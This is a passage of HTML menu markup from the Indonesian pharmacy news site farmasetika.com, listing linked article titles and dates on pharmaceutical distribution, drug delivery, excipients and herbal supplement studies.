Turunkan Biaya Berobat</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>8 November 2020</span>
							</div> <!-- mega-menu-post --></div><!-- .mega-cat-content-tab --> </div> <!-- .mega-cat-content -->
								<div class="clear"></div>
							</div> <!-- .mega-cat-Wrapper --> 
</div><!-- .mega-menu-content --> 
</div><!-- .mega-menu-block --> 
</li>
<li id="menu-item-1790" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1790 mega-menu mega-recent-featured "><a href="https://farmasetika.com/category/farmasi-industri/">Farmasi Industri</a>
<div class="mega-menu-block menu-sub-content">

<div class="mega-menu-content">
<div class="mega-recent-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2025/11/21/pentingnya-capa-dalam-menjaga-mutu-produk-pada-distribusi-farmasi/" title="Pentingnya CAPA dalam Menjaga Mutu Produk pada Distribusi Farmasi"><img src="https://farmasetika.com/wp-content/uploads/2025/11/capa.jpeg" width="660" height="330" alt="Pentingnya CAPA dalam Menjaga Mutu Produk pada Distribusi Farmasi" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2025/11/21/pentingnya-capa-dalam-menjaga-mutu-produk-pada-distribusi-farmasi/" title="Pentingnya CAPA dalam Menjaga Mutu Produk pada Distribusi Farmasi">Pentingnya CAPA dalam Menjaga Mutu Produk pada Distribusi Farmasi</a></h3>
						<span class="tie-date"><i class="fa fa-clock-o"></i>21 November 2025</span>
						</div> <!-- mega-recent-post --><div class="mega-check-also"><ul><li><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2025/11/17/tablet-coating-tak-sekadar-estetika-namun-penjaga-stabilitas-juga/" title="Tablet Coating : Tak Sekadar Estetika, Namun Penjaga Stabilitas Juga"><img src="https://farmasetika.com/wp-content/uploads/2025/11/tablet-coating-110x75.png" width="110" height="75" alt="Tablet Coating : Tak Sekadar Estetika, Namun Penjaga Stabilitas Juga" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2025/11/17/tablet-coating-tak-sekadar-estetika-namun-penjaga-stabilitas-juga/" title="Tablet Coating : Tak Sekadar Estetika, Namun Penjaga Stabilitas Juga">Tablet Coating : Tak Sekadar Estetika, Namun Penjaga Stabilitas Juga</a></h3><span class="tie-date"><i class="fa fa-clock-o"></i>17 November 2025</span></li><li><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2025/11/11/optimalisasi-penyusunan-rkap-melalui-digitalisasi-data-menggunakan-fungsi-vlookup-di-industri-farmasi/" title="Optimalisasi Penyusunan RKAP melalui Digitalisasi Data Menggunakan Fungsi VLOOKUP di Industri Farmasi"><img src="https://farmasetika.com/wp-content/uploads/2025/11/IMG-20251111-WA0009-110x75.jpg" width="110" height="75" alt="Optimalisasi Penyusunan RKAP melalui Digitalisasi Data Menggunakan Fungsi VLOOKUP di Industri Farmasi" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2025/11/11/optimalisasi-penyusunan-rkap-melalui-digitalisasi-data-menggunakan-fungsi-vlookup-di-industri-farmasi/" title="Optimalisasi Penyusunan RKAP melalui Digitalisasi Data Menggunakan Fungsi VLOOKUP di Industri Farmasi">Optimalisasi Penyusunan RKAP melalui Digitalisasi Data Menggunakan Fungsi VLOOKUP di Industri Farmasi</a></h3><span class="tie-date"><i class="fa fa-clock-o"></i>11 November 2025</span></li><li><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2025/08/31/teknologi-sistem-penghantaran-obat-polimer-sebagai-solusi-efektif-penyembuh-luka/" title="Teknologi sistem penghantaran obat polimer sebagai solusi efektif penyembuh luka"><img src="https://farmasetika.com/wp-content/uploads/2025/04/ChatGPT-Image-Aug-31-2025-06_58_43-PM-110x75.png" width="110" height="75" alt="Teknologi sistem penghantaran obat polimer sebagai solusi efektif penyembuh luka" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2025/08/31/teknologi-sistem-penghantaran-obat-polimer-sebagai-solusi-efektif-penyembuh-luka/" title="Teknologi sistem penghantaran obat polimer sebagai solusi efektif penyembuh luka">Teknologi sistem penghantaran obat polimer sebagai solusi efektif penyembuh luka</a></h3><span class="tie-date"><i class="fa fa-clock-o"></i>31 Agustus 2025</span></li><li><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2025/08/31/pengaplikasian-konsep-integritas-data-di-industri-farmasi-melalui-validasi-aplikasi-microsoft-excel-yang-mengandung-gmp-data/" title="Pengaplikasian Konsep Integritas Data di Industri Farmasi Melalui Validasi Aplikasi Microsoft Excel yang Mengandung Gmp Data"><img src="https://farmasetika.com/wp-content/uploads/2025/07/ChatGPT-Image-Aug-31-2025-06_49_32-PM-110x75.png" width="110" height="75" alt="Pengaplikasian Konsep Integritas Data di Industri Farmasi Melalui Validasi Aplikasi Microsoft Excel yang Mengandung Gmp Data" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2025/08/31/pengaplikasian-konsep-integritas-data-di-industri-farmasi-melalui-validasi-aplikasi-microsoft-excel-yang-mengandung-gmp-data/" title="Pengaplikasian Konsep Integritas Data di Industri Farmasi Melalui Validasi Aplikasi Microsoft Excel yang Mengandung Gmp Data">Pengaplikasian Konsep Integritas Data di Industri Farmasi Melalui Validasi Aplikasi Microsoft Excel yang Mengandung Gmp Data</a></h3><span class="tie-date"><i class="fa fa-clock-o"></i>31 Agustus 2025</span></li><li><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2025/08/29/stock-opname-upaya-menjaga-mutu-dan-akurasi-distribusi-obat-di-salah-satu-pbf-di-kota-bandung/" title="Stock Opname: Upaya Menjaga Mutu dan Akurasi Distribusi Obat di Salah Satu PBF di Kota Bandung"><img src="https://farmasetika.com/wp-content/uploads/2025/07/ChatGPT-Image-Aug-29-2025-05_59_14-AM-110x75.png" width="110" height="75" alt="Stock Opname: Upaya Menjaga Mutu dan Akurasi Distribusi Obat di Salah Satu PBF di Kota Bandung" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2025/08/29/stock-opname-upaya-menjaga-mutu-dan-akurasi-distribusi-obat-di-salah-satu-pbf-di-kota-bandung/" title="Stock Opname: Upaya Menjaga Mutu dan Akurasi Distribusi Obat di Salah Satu PBF di Kota Bandung">Stock Opname: Upaya Menjaga Mutu dan Akurasi Distribusi Obat di Salah Satu PBF di Kota Bandung</a></h3><span class="tie-date"><i class="fa fa-clock-o"></i>29 Agustus 2025</span></li><li><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2025/07/16/analisis-efektivitas-sistem-stock-opname-dalam-mengurangi-discrepancy-stok-di-distributor-farmasi/" title="Analisis Efektivitas Sistem Stock Opname dalam Mengurangi Discrepancy Stok di Distributor Farmasi"><img src="https://farmasetika.com/wp-content/uploads/2025/07/Gemini_Generated_Image_qjkvgdqjkvgdqjkv-1-110x75.png" width="110" height="75" alt="Analisis Efektivitas Sistem Stock Opname dalam Mengurangi Discrepancy Stok di Distributor Farmasi" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2025/07/16/analisis-efektivitas-sistem-stock-opname-dalam-mengurangi-discrepancy-stok-di-distributor-farmasi/" title="Analisis Efektivitas Sistem Stock Opname dalam Mengurangi Discrepancy Stok di Distributor Farmasi">Analisis Efektivitas Sistem Stock Opname dalam Mengurangi Discrepancy Stok di Distributor Farmasi</a></h3><span class="tie-date"><i class="fa fa-clock-o"></i>16 Juli 2025</span></li></ul></div> <!-- mega-check-also -->
</div><!-- .mega-menu-content --> 
</div><!-- .mega-menu-block --> 
</li>
<li id="menu-item-1791" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1791 mega-menu mega-cat "><a href="https://farmasetika.com/category/riset-pengembangan/">Risbang</a>
<div class="mega-menu-block menu-sub-content">

<div class="mega-menu-content">
<div class="mega-cat-wrapper"> <ul class="mega-cat-sub-categories"> <li><a href="#mega-cat-1791-73">Bioteknologi</a></li><li><a href="#mega-cat-1791-18">Eksipien</a></li><li><a href="#mega-cat-1791-15">Formulasi</a></li><li><a href="#mega-cat-1791-1910">herbal</a></li><li><a href="#mega-cat-1791-16">Penghantaran Obat</a></li><li><a href="#mega-cat-1791-2922">Riset</a></li><li><a href="#mega-cat-1791-55">Uji Klinik</a></li><li><a href="#mega-cat-1791-17">Zat Aktif</a></li></ul>  <div class="mega-cat-content mega-cat-sub-exists"><div id="mega-cat-1791-73" class="mega-cat-content-tab"><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2025/08/31/teknologi-sistem-penghantaran-obat-polimer-sebagai-solusi-efektif-penyembuh-luka/" title="Teknologi sistem penghantaran obat polimer sebagai solusi efektif penyembuh luka"><img src="https://farmasetika.com/wp-content/uploads/2025/04/ChatGPT-Image-Aug-31-2025-06_58_43-PM-310x165.png" width="310" height="165" alt="Teknologi sistem penghantaran obat polimer sebagai solusi efektif penyembuh luka" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2025/08/31/teknologi-sistem-penghantaran-obat-polimer-sebagai-solusi-efektif-penyembuh-luka/" title="Teknologi sistem penghantaran obat polimer sebagai solusi efektif penyembuh luka">Teknologi sistem penghantaran obat polimer sebagai solusi efektif penyembuh luka</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>31 Agustus 2025</span>
							</div> <!-- mega-menu-post --><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2024/01/05/fda-setujui-penggunaan-ivig-bivigam-untuk-pasien-anak-usia-2-tahun-ke-atas-dengan-imunodefisiensi-humoral-primer/" title="FDA Setujui Penggunaan IVIG (Bivigam) untuk Pasien Anak Usia 2 Tahun ke Atas dengan Imunodefisiensi Humoral Primer"><img src="https://farmasetika.com/wp-content/uploads/2024/01/bivigam-lg-310x165.png" width="310" height="165" alt="FDA Setujui Penggunaan IVIG (Bivigam) untuk Pasien Anak Usia 2 Tahun ke Atas dengan Imunodefisiensi Humoral Primer" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2024/01/05/fda-setujui-penggunaan-ivig-bivigam-untuk-pasien-anak-usia-2-tahun-ke-atas-dengan-imunodefisiensi-humoral-primer/" title="FDA Setujui Penggunaan IVIG (Bivigam) untuk Pasien Anak Usia 2 Tahun ke Atas dengan Imunodefisiensi Humoral Primer">FDA Setujui Penggunaan IVIG (Bivigam) untuk Pasien Anak Usia 2 Tahun ke Atas dengan Imunodefisiensi Humoral Primer</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>5 Januari 2024</span>
							</div> <!-- mega-menu-post --><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2023/10/27/temuan-ahli-mikrobiota-usus-mampu-mencegah-kekambuhan-infeksi-akibat-clostridioides-difficile/" title="Temuan Ahli: Mikrobiota Usus Mampu Mencegah Kekambuhan Infeksi Akibat Clostridioides difficile"><img src="https://farmasetika.com/wp-content/uploads/2016/11/ID-10014873-310x165.jpg" width="310" height="165" alt="Temuan Ahli: Mikrobiota Usus Mampu Mencegah Kekambuhan Infeksi Akibat Clostridioides difficile" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2023/10/27/temuan-ahli-mikrobiota-usus-mampu-mencegah-kekambuhan-infeksi-akibat-clostridioides-difficile/" title="Temuan Ahli: Mikrobiota Usus Mampu Mencegah Kekambuhan Infeksi Akibat Clostridioides difficile">Temuan Ahli: Mikrobiota Usus Mampu Mencegah Kekambuhan Infeksi Akibat Clostridioides difficile</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>27 Oktober 2023</span>
							</div> <!-- mega-menu-post --><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2021/09/09/faktor-c-rekombinan-rfc-bisa-gantikan-uji-endotoksin-standar-lal/" title="Faktor C Rekombinan (rFC) Bisa Gantikan Uji Endotoksin Standar LAL"><img src="https://farmasetika.com/wp-content/uploads/2021/09/bacteria-106583_64028129-310x165.jpg" width="310" height="165" alt="Faktor C Rekombinan (rFC) Bisa Gantikan Uji Endotoksin Standar LAL" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2021/09/09/faktor-c-rekombinan-rfc-bisa-gantikan-uji-endotoksin-standar-lal/" title="Faktor C Rekombinan (rFC) Bisa Gantikan Uji Endotoksin Standar LAL">Faktor C Rekombinan (rFC) Bisa Gantikan Uji Endotoksin Standar LAL</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>9 September 2021</span>
							</div> <!-- mega-menu-post --></div><!-- .mega-cat-content-tab --> <div id="mega-cat-1791-18" class="mega-cat-content-tab"><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2025/07/17/evaluasi-parameter-pengujian-pada-eksipien-mengacu-peraturan-bpom-nomor-9-tahun-2025-di-industri-farmasi/" title="Evaluasi Parameter Pengujian pada Eksipien Mengacu Peraturan BPOM Nomor 9 Tahun 2025 Di Industri Farmasi"><img src="https://farmasetika.com/wp-content/uploads/2025/07/gambar-310x165.png" width="310" height="165" alt="Evaluasi Parameter Pengujian pada Eksipien Mengacu Peraturan BPOM Nomor 9 Tahun 2025 Di Industri Farmasi" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2025/07/17/evaluasi-parameter-pengujian-pada-eksipien-mengacu-peraturan-bpom-nomor-9-tahun-2025-di-industri-farmasi/" title="Evaluasi Parameter Pengujian pada Eksipien Mengacu Peraturan BPOM Nomor 9 Tahun 2025 Di Industri Farmasi">Evaluasi Parameter Pengujian pada Eksipien Mengacu Peraturan BPOM Nomor 9 Tahun 2025 Di Industri Farmasi</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>17 Juli 2025</span>
							</div> <!-- mega-menu-post --><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2021/04/18/pentingnya-emulgator-dalan-sediaan-obat-bentuk-emulsi/" title="Pentingnya Emulgator dalan Sediaan Obat Bentuk Emulsi"><img src="https://farmasetika.com/wp-content/uploads/2020/05/abstract-1438382_640-310x165.jpg" width="310" height="165" alt="Pentingnya Emulgator dalan Sediaan Obat Bentuk Emulsi" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2021/04/18/pentingnya-emulgator-dalan-sediaan-obat-bentuk-emulsi/" title="Pentingnya Emulgator dalan Sediaan Obat Bentuk Emulsi">Pentingnya Emulgator dalan Sediaan Obat Bentuk Emulsi</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>18 April 2021</span>
							</div> <!-- mega-menu-post --><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2020/07/03/peranan-natrium-karboksimetil-selulosa-dalam-sediaan-suspensi/" title="Peranan Natrium Karboksimetil Selulosa dalam Sediaan Suspensi"><img src="https://farmasetika.com/wp-content/uploads/2019/10/suspensi-antasida-310x165.png" width="310" height="165" alt="Peranan Natrium Karboksimetil Selulosa dalam Sediaan Suspensi" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2020/07/03/peranan-natrium-karboksimetil-selulosa-dalam-sediaan-suspensi/" title="Peranan Natrium Karboksimetil Selulosa dalam Sediaan Suspensi">Peranan Natrium Karboksimetil Selulosa dalam Sediaan Suspensi</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>3 Juli 2020</span>
							</div> <!-- mega-menu-post --><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2020/06/24/kegunaan-dan-kebutuhan-propilen-glikol-sebagai-eksipien-sediaan-likuid/" title="Kegunaan dan Kebutuhan Propilen Glikol sebagai Eksipien Sediaan Likuid"><img src="https://farmasetika.com/wp-content/uploads/2020/06/cough-syrup-2557629_640-2-310x165.jpg" width="310" height="165" alt="Kegunaan dan Kebutuhan Propilen Glikol sebagai Eksipien Sediaan Likuid" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2020/06/24/kegunaan-dan-kebutuhan-propilen-glikol-sebagai-eksipien-sediaan-likuid/" title="Kegunaan dan Kebutuhan Propilen Glikol sebagai Eksipien Sediaan Likuid">Kegunaan dan Kebutuhan Propilen Glikol sebagai Eksipien Sediaan Likuid</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>24 Juni 2020</span>
							</div> <!-- mega-menu-post --></div><!-- .mega-cat-content-tab --> <div id="mega-cat-1791-15" class="mega-cat-content-tab"><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2024/04/30/targeted-drug-delivery-system-solusi-tepat-tingkatkan-efektivitas-terapi-obat/" title="Targeted Drug Delivery System, Solusi Tepat Tingkatkan Efektivitas Terapi Obat"><img src="https://farmasetika.com/wp-content/uploads/2024/04/pexels-chokniti-khongchum-1197604-3938023-310x165.jpg" width="310" height="165" alt="Targeted Drug Delivery System, Solusi Tepat Tingkatkan Efektivitas Terapi Obat" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2024/04/30/targeted-drug-delivery-system-solusi-tepat-tingkatkan-efektivitas-terapi-obat/" title="Targeted Drug Delivery System, Solusi Tepat Tingkatkan Efektivitas Terapi Obat">Targeted Drug Delivery System, Solusi Tepat Tingkatkan Efektivitas Terapi Obat</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>30 April 2024</span>
							</div> <!-- mega-menu-post --><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2024/04/30/teknologi-penghantaran-obat-terkontrol-solusi-jitu-atasi-permasalahan-penghantaran-obat-per-oral/" title="Teknologi Penghantaran Obat Terkontrol, Solusi Jitu Atasi Permasalahan Penghantaran Obat Per Oral"><img src="https://farmasetika.com/wp-content/uploads/2023/04/The-four-types-of-controlled-release-drug-delivery-systems-a-pre-programmed-rate-b-310x165.png" width="310" height="165" alt="Teknologi Penghantaran Obat Terkontrol, Solusi Jitu Atasi Permasalahan Penghantaran Obat Per Oral" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2024/04/30/teknologi-penghantaran-obat-terkontrol-solusi-jitu-atasi-permasalahan-penghantaran-obat-per-oral/" title="Teknologi Penghantaran Obat Terkontrol, Solusi Jitu Atasi Permasalahan Penghantaran Obat Per Oral">Teknologi Penghantaran Obat Terkontrol, Solusi Jitu Atasi Permasalahan Penghantaran Obat Per Oral</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>30 April 2024</span>
							</div> <!-- mega-menu-post --><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2024/01/04/terobosan-inovatif-nanopartikel-lipid-efektif-sebagai-pembawa-vaksin-mrna-virus-infeksi-paru-paru/" title="Terobosan Inovatif! Nanopartikel Lipid Efektif Sebagai Pembawa Vaksin mRNA Virus Infeksi Paru-Paru"><img src="https://farmasetika.com/wp-content/uploads/2024/01/pexels-rfstudio-38255291-310x165.jpg" width="310" height="165" alt="Terobosan Inovatif! Nanopartikel Lipid Efektif Sebagai Pembawa Vaksin mRNA Virus Infeksi Paru-Paru" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2024/01/04/terobosan-inovatif-nanopartikel-lipid-efektif-sebagai-pembawa-vaksin-mrna-virus-infeksi-paru-paru/" title="Terobosan Inovatif! Nanopartikel Lipid Efektif Sebagai Pembawa Vaksin mRNA Virus Infeksi Paru-Paru">Terobosan Inovatif! Nanopartikel Lipid Efektif Sebagai Pembawa Vaksin mRNA Virus Infeksi Paru-Paru</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>4 Januari 2024</span>
							</div> <!-- mega-menu-post --><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2021/10/24/hidrogel-kombinasi-alga-coklat-dan-hegf-bisa-obati-luka-bakar/" title="Hidrogel Kombinasi Alga Coklat dan hEGF Bisa Obati Luka Bakar"><img src="https://farmasetika.com/wp-content/uploads/2021/10/IMG-20200819-WA0021-310x165.jpg" width="310" height="165" alt="Hidrogel Kombinasi Alga Coklat dan hEGF Bisa Obati Luka Bakar" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2021/10/24/hidrogel-kombinasi-alga-coklat-dan-hegf-bisa-obati-luka-bakar/" title="Hidrogel Kombinasi Alga Coklat dan hEGF Bisa Obati Luka Bakar">Hidrogel Kombinasi Alga Coklat dan hEGF Bisa Obati Luka Bakar</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>24 Oktober 2021</span>
							</div> <!-- mega-menu-post --></div><!-- .mega-cat-content-tab --> <div id="mega-cat-1791-1910" class="mega-cat-content-tab"><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2024/02/03/studi-temukan-suplemen-jus-bit-mungkin-bermanfaat-bagi-pasien-dengan-copd/" title="Studi Temukan Suplemen Jus Bit Mungkin Bermanfaat bagi Pasien dengan COPD"><img src="https://farmasetika.com/wp-content/uploads/2024/01/pexels-roman-odintsov-4551975-310x165.jpg" width="310" height="165" alt="Studi Temukan Suplemen Jus Bit Mungkin Bermanfaat bagi Pasien dengan COPD" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2024/02/03/studi-temukan-suplemen-jus-bit-mungkin-bermanfaat-bagi-pasien-dengan-copd/" title="Studi Temukan Suplemen Jus Bit Mungkin Bermanfaat bagi Pasien dengan COPD">Studi Temukan Suplemen Jus Bit Mungkin Bermanfaat bagi Pasien dengan COPD</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>3 Februari 2024</span>
							</div> <!-- mega-menu-post --><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2024/02/02/studi-temukan-berberine-dapat-mengurangi-radang-paru-paru-pada-pasien-kanker-kolorektal-metastatik/" title="Studi Temukan Berberine Dapat Mengurangi Radang Paru-paru pada Pasien Kanker Kolorektal Metastatik"><img src="https://farmasetika.com/wp-content/uploads/2017/11/berita_kanker_11401450618-310x165.jpg" width="310" height="165" alt="Studi Temukan Berberine Dapat Mengurangi Radang Paru-paru pada Pasien Kanker Kolorektal Metastatik" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2024/02/02/studi-temukan-berberine-dapat-mengurangi-radang-paru-paru-pada-pasien-kanker-kolorektal-metastatik/" title="Studi Temukan Berberine Dapat Mengurangi Radang Paru-paru pada Pasien Kanker Kolorektal Metastatik">Studi Temukan Berberine Dapat Mengurangi Radang Paru-paru pada Pasien Kanker Kolorektal Metastatik</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>2 Februari 2024</span>
							</div> <!-- mega-menu-post --><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2024/01/14/studi-temukan-suplementasi-minyak-wijen-dapat-cegah-osteoporosis-postmenopause/" title="Studi Temukan Suplementasi Minyak Wijen Dapat Cegah Osteoporosis Postmenopause"><img src="https://farmasetika.com/wp-content/uploads/2020/02/osteoarthirtis-310x165.jpg" width="310" height="165" alt="Studi Temukan Suplementasi Minyak Wijen Dapat Cegah Osteoporosis Postmenopause" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2024/01/14/studi-temukan-suplementasi-minyak-wijen-dapat-cegah-osteoporosis-postmenopause/" title="Studi Temukan Suplementasi Minyak Wijen Dapat Cegah Osteoporosis Postmenopause">Studi Temukan Suplementasi Minyak Wijen Dapat Cegah Osteoporosis Postmenopause</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>14 Januari 2024</span>
							</div> <!-- mega-menu-post --><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2023/12/16/suplementasi-biji-selasih-jangka-panjang-ditemukan-mampu-menurunkan-tekanan-darah/" title="Suplementasi Biji Selasih Jangka Panjang Ditemukan Mampu Menurunkan Tekanan Darah"><img src="https://farmasetika.com/wp-content/uploads/2023/12/pexels-castorly-stock-3682189-310x165.jpg" width="310" height="165" alt="Suplementasi Biji Selasih Jangka Panjang Ditemukan Mampu Menurunkan Tekanan Darah" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2023/12/16/suplementasi-biji-selasih-jangka-panjang-ditemukan-mampu-menurunkan-tekanan-darah/" title="Suplementasi Biji Selasih Jangka Panjang Ditemukan Mampu Menurunkan Tekanan Darah">Suplementasi Biji Selasih Jangka Panjang Ditemukan Mampu Menurunkan Tekanan Darah</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>16 Desember 2023</span>
							</div> <!-- mega-menu-post --></div><!-- .mega-cat-content-tab --> <div id="mega-cat-1791-16" class="mega-cat-content-tab"><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2025/12/07/potensi-teknologi-mikroenkapsulasi-dalam-pengembangan-obat-herbal-di-indonesia/" title="Potensi Teknologi Mikroenkapsulasi dalam Pengembangan Obat Herbal di Indonesia"><img src="https://farmasetika.com/wp-content/uploads/2025/04/Potensi-Teknologi-Mikroenkapsulasi-dalam-Pengembangan-Obat-Herbal-di-Indonesia-310x165.png" width="310" height="165" alt="Potensi Teknologi Mikroenkapsulasi dalam Pengembangan Obat Herbal di Indonesia" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2025/12/07/potensi-teknologi-mikroenkapsulasi-dalam-pengembangan-obat-herbal-di-indonesia/" title="Potensi Teknologi Mikroenkapsulasi dalam Pengembangan Obat Herbal di Indonesia">Potensi Teknologi Mikroenkapsulasi dalam Pengembangan Obat Herbal di Indonesia</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>7 Desember 2025</span>
							</div> <!-- mega-menu-post --><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2025/12/04/sistem-penghantaran-obat-terkontrol-untuk-mengatasi-tingkat-kepatuhan-pasien/" title="Sistem Penghantaran Obat Terkontrol untuk Mengatasi Tingkat Kepatuhan Pasien"><img src="https://farmasetika.com/wp-content/uploads/2025/12/penghantaran-obat-310x165.png" width="310" height="165" alt="Sistem Penghantaran Obat Terkontrol untuk Mengatasi Tingkat Kepatuhan Pasien" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2025/12/04/sistem-penghantaran-obat-terkontrol-untuk-mengatasi-tingkat-kepatuhan-pasien/" title="Sistem Penghantaran Obat Terkontrol untuk Mengatasi Tingkat Kepatuhan Pasien">Sistem Penghantaran Obat Terkontrol untuk Mengatasi Tingkat Kepatuhan Pasien</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>4 Desember 2025</span>
							</div> <!-- mega-menu-post --><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2025/12/04/liposom-sebagai-penghantaran-obat-tertarget-untuk-terapi-kanker/" title="Liposom sebagai Penghantaran Obat Tertarget untuk Terapi Kanker"><img src="https://farmasetika.com/wp-content/uploads/2025/12/liposom-310x165.png" width="310" height="165" alt="Liposom sebagai Penghantaran Obat Tertarget untuk Terapi Kanker" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2025/12/04/liposom-sebagai-penghantaran-obat-tertarget-untuk-terapi-kanker/" title="Liposom sebagai Penghantaran Obat Tertarget untuk Terapi Kanker">Liposom sebagai Penghantaran Obat Tertarget untuk Terapi Kanker</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>4 Desember 2025</span>
							</div> <!-- mega-menu-post --><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2025/08/31/teknologi-sistem-penghantaran-obat-polimer-sebagai-solusi-efektif-penyembuh-luka/" title="Teknologi sistem penghantaran obat polimer sebagai solusi efektif penyembuh luka"><img src="https://farmasetika.com/wp-content/uploads/2025/04/ChatGPT-Image-Aug-31-2025-06_58_43-PM-310x165.png" width="310" height="165" alt="Teknologi sistem penghantaran obat polimer sebagai solusi efektif penyembuh luka" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2025/08/31/teknologi-sistem-penghantaran-obat-polimer-sebagai-solusi-efektif-penyembuh-luka/" title="Teknologi sistem penghantaran obat polimer sebagai solusi efektif penyembuh luka">Teknologi sistem penghantaran obat polimer sebagai solusi efektif penyembuh luka</a></h3>
